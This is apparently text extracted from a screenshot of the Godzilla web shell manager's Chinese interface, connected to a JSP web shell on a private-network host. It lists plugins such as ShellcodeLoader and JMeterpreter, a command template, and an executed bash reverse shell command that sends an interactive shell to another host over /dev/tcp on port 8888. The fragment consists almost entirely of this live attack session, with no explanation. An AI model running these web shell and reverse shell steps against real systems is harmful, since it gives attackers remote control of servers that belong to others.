 Url:http://192.168.6.135:8080/godzilla/godzilla.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 op
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 sh -c "{command}" 2>&1
保存配置
/ >bash -c "bash -i >& /dev/tcp/192.168.6.160/8888 0>&1"
WWW.2BA.CC